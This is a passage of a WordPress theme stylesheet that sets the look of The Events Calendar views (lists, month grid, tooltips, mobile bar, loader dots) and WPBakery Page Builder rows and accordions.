  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address:before {
    font-family: "fontello";
    font-size: 15px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 28px;
    text-align: left;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name {
    display: none;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details {
    position: relative;
    padding-left: 1.5em;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before {
    content: '\e833';
    font-size: 22px;
    font-family: "fontello";
    position: absolute;
    left: 0;
    top: 0;
    line-height: 28px;
    text-align: left;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before {
    content: '\e974';
    font-size: 15px;
    font-family: "fontello";
    position: absolute;
    left: 0;
    top: 0;
    line-height: 28px;
    text-align: left;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-image,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-image,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-image,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-image {
    width: 24%;
    order: 2;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-description,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-list-event-description,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-description,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-list-event-description {
    width: 42%;
    order: 3;
    padding: 0 2%;
  }
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  font-size: 16px;
}

body.events-list .tribe-events-loop,
body.tribe-events-day .tribe-events-day .tribe-events-loop {
  max-width: none;
}

.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-calendar + #tribe-events-footer {
  margin: 3.4em 0 1.8em;
}

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
  padding-top: 3em;
  border-top-style: dotted;
}

/* Calendar */
.tribe-events-calendar thead th {
  padding: 1.7em 0 1.8em !important;
  font-weight: 600;
  letter-spacing: 0.64px;
  text-transform: uppercase;
  position: relative;
}

#tribe-events-content .tribe-events-calendar td {
  font-size: 1em;
  padding: 0;
  height: 10em;
  text-align: left;
}

#tribe-events-content .tribe-events-calendar td:hover {
  box-shadow: none;
  background: none;
}

.tribe-events-calendar td div[id*="tribe-events-daynum-"],
.tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
  font-size: 1em;
  font-weight: 400;
}

.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  padding: 1em 1.7em 0;
  margin-bottom: 0;
  text-align: left;
}

.tribe-events-calendar td div[id*="tribe-events-daynum-"], .tribe-events-calendar td div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
  background: none;
}

#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
.tribe-events-calendar td.tribe-events-present.mobile-active,
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"] a {
  background-color: transparent;
}

.tribe-events-calendar td.tribe-events-present {
  position: relative;
}

.tribe-events-calendar td.tribe-events-present:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: -1px;
  border: 1px solid #ddd;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
  margin: 0;
  padding: 1em 1.5em;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
  font-size: 15px;
  font-weight: 400;
}

/* Mobile view */
.tribe-bar-collapse #tribe-bar-collapse-toggle {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  width: 66%;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters {
  margin-top: 20px;
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after {
  content: '\e828';
  font-family: "fontello";
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  top: 5px;
  border: none;
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after,
#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after {
  display: none;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 0;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
  float: right;
  width: 32%;
}

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-submit {
  float: left;
  width: 32%;
}

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter {
  margin-right: 2%;
}

.tribe-events-calendar .tribe-events-has-events.mobile-trigger:after {
  margin: 1.5em auto 0;
}

.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"] a {
  margin-top: 0;
}

.tribe-mobile-day-heading {
  font-size: 1.4286em;
  line-height: 1.25em;
}

#tribe-mobile-container {
  margin-bottom: 2em;
}

#tribe-mobile-container .type-tribe_events {
  padding-top: 1em;
}

#tribe-mobile-container .type-tribe_events h3 {
  font-size: 1.0714em;
  margin-bottom: 1em;
}

#tribe-mobile-container .type-tribe_events .tribe-event-date-start {
  display: inline-block;
  margin-bottom: 0.8em;
}

#tribe-mobile-container .type-tribe_events .tribe-events-read-more {
  margin-top: 0;
  padding: 0;
}

/* Tooltip */
.recurring-info-tooltip, .tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip {
  padding: 0;
  bottom: 5.5em !important;
  left: -2em;
  width: 32.5em;
  z-index: 10000;
  text-transform: none;
}

.tribe-events-tooltip .tribe-events-event-body {
  font-size: 1em;
  line-height: 1.8em;
  padding: 1em 1.8em 1.5em;
  overflow: hidden;
}

#tribe-events-content .tribe-events-tooltip h3 {
  font-size: 1.4em;
  line-height: 1.25em;
  font-weight: 400;
  padding: 1.2em 1.2em 1.2em;
}

.tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.tribe-events-tooltip .tribe-event-duration {
  margin-bottom: 1em;
}

.tribe-events-tooltip .tribe-events-event-thumb {
  padding: 0.5em 1.5em 0 0;
}

.tribe-events-tooltip .tribe-event-description p {
  margin: 0;
  line-height: 1.7em;
}

.tribe-events-tooltip .tribe-event-description p + p {
  margin-top: 1em;
}

.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
  padding-top: 0;
}

/* Buttons and Navigation */
#tribe-events-footer .tribe-events-sub-nav {
  text-align: justify;
}

#tribe-events-footer .tribe-events-sub-nav:after {
  content: ' ';
  display: inline-block;
  width: 100%;
  height: 0;
}

#tribe-events-footer .tribe-events-sub-nav li {
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden;
  display: inline-block !important;
  vertical-align: top;
  float: none !important;
  text-align: justify;
  padding-bottom: 1px !important;
}

#tribe-events-footer .tribe-events-sub-nav li a {
  white-space: nowrap;
}

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
  text-align: right;
}

.tribe-events-sub-nav li a span {
  display: none !important;
}

/* Buttons */
.tribe-events-read-more {
  display: block;
  margin-top: 1.5em;
}

/* Events list */
.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
  max-width: 770px;
}

.tribe-events-list .tribe-events-list-separator-month {
  margin: 3.5em auto;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.25em;
  line-height: 1.6em;
  font-weight: 400;
}

.tribe-events-list .tribe-events-list-separator-month:first-child {
  margin-top: 2em;
}

.tribe-events-list .tribe-events-event-cost {
  margin: 0;
  display: block !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
}

.tribe-events-list .tribe-events-event-cost span {
  padding: 0.6em 1em;
  font-weight: 400;
}

.tribe-events-list .tribe-events-event-meta {
  font-weight: 400;
}

.tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
  line-height: 1.5em;
  font-style: normal;
}

.tribe-events-event-meta .tribe-event-schedule-details {
  margin-bottom: 0.8em;
  font-size: 1.0667em;
  font-style: italic;
  letter-spacing: 0;
}

.tribe-events-list .type-tribe_events,
.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first {
  padding: 0;
  margin: 0;
}

.tribe-events-list .type-tribe_events + .type-tribe_events,
.tribe-events-day .tribe-events-day-time-slot + .tribe-events-day-time-slot + .tribe-events-day-time-slot {
  border-top: 1px solid #eee;
  margin-top: 4em;
  padding-top: 4em;
}

.tribe-events-list .tribe-events-event-image {
  margin-top: 0.4em;
  width: 30%;
  float: left;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
  text-align: justify;
}

#tribe-events .tribe-events-content p, .tribe-events-after-html p, .tribe-events-before-html p {
  line-height: 1.8em;
}

.tribe-events-loop .tribe-events-content {
  padding-right: 0;
}

/* Evets day */
#tribe-events-day {
  padding: 0;
}

.tribe-events-day .tribe-events-day-time-slot h5 {
  margin: 0 0 1em;
  padding: 1em 2em;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
}

/* Single event */
#tribe-events-content.tribe-events-single {
  margin-top: 0;
}

.tribe-events-back {
  display: none;
}

.tribe-events-notices {
  margin: 0 0 1em 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.single-tribe_events .tribe-events-single-event-title {
  font-size: 2em;
  line-height: 1.2em;
  letter-spacing: 2px;
  margin: 0;
  text-align: center;
}

.tribe-events-notices + .tribe-events-single-event-title {
  margin-top: 1.5em;
}

.tribe-events-schedule {
  position: relative;
}

.tribe-events-schedule h2 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0;
  display: block;
  text-align: center;
}

.single-tribe_events .tribe-events-schedule .tribe-events-divider,
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  font-size: 1em;
}

.single-tribe_events .tribe-events-schedule .tribe-events-divider {
  display: none;
}

.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-weight: 400;
}

.single-tribe_events .tribe-events-single-event-title,
.single-tribe_events .tribe-events-schedule {
  display: none;
}

.tribe-events-single > .tribe_events {
  display: block;
}

.single-tribe_events .tribe-events-event-image {
  float: left;
  width: 40% !important;
  margin: 0.4em 3% 2em 0;
}

.single-tribe_events .tribe-events-event-meta {
  font-size: 1em;
  line-height: 1.25em;
}

.single-tribe_events .tribe-events-cal-links:after {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.single-tribe_events .type-tribe_events {
  padding-top: 0;
}

.single-tribe_events .tribe-events-single-section {
  clear: none;
  float: left;
  width: 50%;
  margin: 0;
  padding: 3em 0 0;
  border: none;
  background-color: transparent;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
  padding: 0;
  margin: 0;
  width: 40%;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map {
  width: 50%;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map > div {
  height: 250px !important;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group {
  margin-left: 3em;
}

.single-tribe_events .tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 0;
  font-size: 1.2em;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
  line-height: 1.4em;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
  font-size: 1.0667em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
}

.single-tribe_events .tribe-events-venue-map {
  margin: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.single-tribe_events #tribe-events-footer {
  border-top: none;
}

.single-tribe_events .tribe-events-sub-nav li a {
  white-space: normal;
}

.single-tribe_events .tribe-events-sub-nav li a:before,
.single-tribe_events .tribe-events-sub-nav li a:after {
  display: inline-block;
  line-height: inherit;
  margin: 0 0.3em 0 0;
}

.single-tribe_events .tribe-events-sub-nav li a:after {
  margin: 0 0 0 0.3em;
}

.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next,
.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next a {
  text-align: right;
}

#tribe-events-footer:before,
#tribe-events-footer:after {
  display: none;
}

/* Widget */
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 0;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
  margin-bottom: 1.5em;
  padding: 0;
}

.tribe-events-list-widget .tribe-events-list-widget-events .tribe-event-title {
  font-size: 1.2em;
  margin: 0;
}

#tribe-bar-collapse-toggle,
#tribe-events-header {
  display: none !important;
}

.tribe-bar-collapse #tribe-bar-collapse-toggle {
  display: block !important;
}

#tribe-events-content .tribe-events-tooltip h3 {
  padding: 1.2em 1.2em 1.2em;
  font-size: 1.4em;
  line-height: 1.25em;
  margin: 0;
  color: #ff6000 !important;
  background: #1f1f1d !important;
  font-weight: 400;
}

@media (max-width: 1023px) {
  #tribe-bar-form {
    justify-content: space-between;
  }

  .tribe-bar-collapse #tribe-bar-collapse-toggle {
    width: 100%;
  }

  #tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    width: auto;
    float: none;
    margin: 0;
  }

  #tribe-bar-form #tribe-bar-views,
  #tribe-bar-form #tribe-bar-filters-wrap {
    width: 45% !important;
  }

  #tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle[aria-expanded="true"] {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters {
    margin-top: 0;
    padding: 10px;
  }
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-search-filter,
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-date-filter {
    margin-bottom: 10px;
  }
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-search-filter,
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-submit,
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-date-filter {
    padding: 0;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .tribe-bar-collapse #tribe-bar-collapse-toggle {
    width: 100% !important;
  }

  #tribe-bar-form input[type="text"] {
    background-color: #6b6b69 !important;
  }

  #tribe-bar-filters {
    border-radius: 3px;
    background-color: #2b2b28 !important;
  }

  .tribe-events-calendar td div[id*="tribe-events-daynum-"] {
    padding: 0.5em 0.5em !important;
  }
}
@media (max-width: 487px) {
  form#tribe-bar-form.tribe-bar-collapse {
    flex-direction: column;
  }
  form#tribe-bar-form.tribe-bar-collapse div#tribe-bar-filters-wrap {
    margin-bottom: 10px;
  }
  form#tribe-bar-form.tribe-bar-collapse div#tribe-bar-views,
  form#tribe-bar-form.tribe-bar-collapse div#tribe-bar-filters-wrap {
    width: 100% !important;
  }
}
/* Tribe Events Calendar New view styles
----------------------------------------------------------------- */
.tribe-common .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input svg,
.tribe-common .tribe-events-c-top-bar__nav-list svg {
  display: none;
}

.tribe-common .tribe-events-c-top-bar__datepicker-button svg {
  display: block;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border {
  border-width: 0;
  text-transform: uppercase;
  font-weight: 600;
}

.tribe-events .tribe-events-c-ical__link {
  border-width: 0 !important;
  text-transform: uppercase;
}

.tribe-common .tribe-events-c-ical__link .tribe-common-c-svgicon {
  color: #fff;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-b3 {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: none;
  border: none !important;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
  height: 20px;
}

.tribe-common.tribe-events.tooltipster-base,
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner * {
  font-weight: 600;
  font-style: normal;
}

.tribe-common.tribe-events.tooltipster-base a {
  border-width: 0 !important;
}

.tribe-common.tribe-events.tooltipster-base a:hover {
  text-decoration: none !important;
  border-width: 0 !important;
}

.tribe-common .tribe-common-c-btn-icon--caret-right:before {
  background-image: url("[data-uri]");
  height: 14px !important;
  width: 8px !important;
}

.tribe-common .tribe-common-c-btn-icon--caret-left:before {
  background-image: url("[data-uri]");
  height: 14px !important;
  width: 8px !important;
}

.tribe-events .tribe-events-c-top-bar__nav-list-item {
  padding-right: 10px;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-h4--min-medium a,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title a {
  border-width: 0 !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title {
  font-size: 27px;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-venue,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-wrapper {
  font-weight: 600;
}

.tribe-common p {
  font-size: 1rem;
}

.tribe-events .tribe-events-c-nav__prev-icon-svg path,
.tribe-events .tribe-events-c-nav__next-icon-svg path,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next svg path,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev svg path {
  fill: #fff !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next::after {
  background-image: url("[data-uri]") !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev::before {
  background-image: url("[data-uri]") !important;
}

@media (max-width: 480px) {
  .tribe-events .tribe-events-c-nav__next,
  .tribe-events .tribe-events-c-nav__prev {
    font-size: 12px !important;
    padding-left: 18px;
    padding-right: 18px;
  }
  .tribe-events .tribe-events-c-nav__next:before, .tribe-events .tribe-events-c-nav__next:after,
  .tribe-events .tribe-events-c-nav__prev:before,
  .tribe-events .tribe-events-c-nav__prev:after {
    display: none;
  }
}

.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper {
  width: 100%;
}

.tooltipster-base.tribe-events-tooltip-theme {
  padding: 34px;
}

.tribe-common.tribe-events > div {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.tribe-common.tribe-events .tribe-events-header .tribe-events-header__events-bar {
  border-radius: 3px;
}

.tribe-common .tribe-common-c-loader__dot {
  background-color: #ff6000;
}
@keyframes a {
  5% {
    background-color: #141827;
  }
}
.tribe-events .tribe-events-c-nav__list-item--today {
  display: none;
}

/* LOADER */
.tribe-common .tribe-common-c-loader {
  /* Dots */
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot + .tribe-common-c-loader__dot {
  margin-left: 20px;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--first {
  -webkit-animation: preloader_dot_one 1.5s infinite;
  -ms-animation: preloader_dot_one 1.5s infinite;
  animation: preloader_dot_one 1.5s infinite;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--second {
  -webkit-animation: preloader_dot_two 1.5s infinite;
  -ms-animation: preloader_dot_two 1.5s infinite;
  animation: preloader_dot_two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  -ms-animation-delay: 0.25s;
  animation-delay: 0.25s;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--third {
  -webkit-animation: preloader_dot_three 1.5s infinite;
  -ms-animation: preloader_dot_three 1.5s infinite;
  animation: preloader_dot_three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  -ms-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
@-webkit-keyframes preloader_dot_one {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_two {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_three {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
#tribe-events-pg-template {
  max-width: revert;
  padding: 0;
}

.tribe-events-content ol,
.tribe-events-content p,
.tribe-events-content ul {
  font-size: inherit;
  line-height: inherit;
}

.tribe-events-cal-links .tribe-events-gcal {
  margin-right: 1.25em;
}

.tribe-events-event-meta:before {
  display: none;
}

.tribe-events-single abbr,
.tribe-events-single acronym {
  border-bottom: unset;
}

.tribe-events-single .tribe-events-venue-map {
  height: max-content;
}

.tribe-events-single .tribe-events-sub-nav {
  display: block;
}

.tribe-events .tribe-events-c-messages__message--notice .tribe-events-c-messages__message-icon-svg,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after {
  display: none;
}

.tribe-events-c-messages__message-list .tribe-events-c-messages__message-list-item {
  word-break: break-word;
}

.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*=tribe-events-daynum-],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*=tribe-events-daynum-] > a {
  background-color: transparent;
}

/* WPBakery Page Builder styles
----------------------------------------------------------------- */
/* Row and Columns */
.vc_col-sm-12 {
  min-height: 0;
}

.vc_col-sm-12[class*="vc_col-lg-"],
.vc_col-sm-12[class*="vc_col-md-"],
.vc_col-sm-12[class*="vc_col-xs-"] {
  min-height: 1px;
}

.vc_row[data-vc-full-width]:not(.vc_parallax) {
  overflow: visible;
}

.vc_row.vc_row-o-full-height {
  min-height: 100vh !important;
}

.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0 !important;
}

.vc_row .wpb_column:not(.vc_col-sm-12) blockquote {
  margin: 0;
}

/* Stripes before and after the row */
.vc_row.stripe_before,
.vc_row.stripe_after {
  position: relative;
  overflow: hidden;
  padding-top: 500px;
  margin-top: -500px;
  padding-bottom: 500px;
  margin-bottom: -500px;
}

.vc_row.stripe_before:before,
.vc_row.stripe_after:after {
  content: " ";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 180%;
  background-color: inherit;
}

.vc_row.stripe_before:before {
  top: 0;
}

.vc_row.stripe_after:after {
  bottom: 0;
}

/* Panels */
.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body {
  padding: 2.4em 0;
}

.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p {
  margin-bottom: 0;
}

.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p + p {
  margin-top: 1em;
}

/* Accordion */
.vc_tta.vc_tta-accordion .vc_tta-panel-body,
.vc_tta.vc_tta-accordion .vc_tta-panel-heading {
  border: none !important;
  background: transparent !important;
}

.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
  margin-bottom: 1.6em;
}

.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {
  margin-top: 1.6em;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-title {
  font-size: 1em;
  line-height: 1.3em;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text {
  font-size: 1.0667em;
  line-height: 1.3em;
  text-transform: uppercase;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
  padding-left: 4.2em;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
  padding-right: 4.2em;
  padding-left: 0;
}

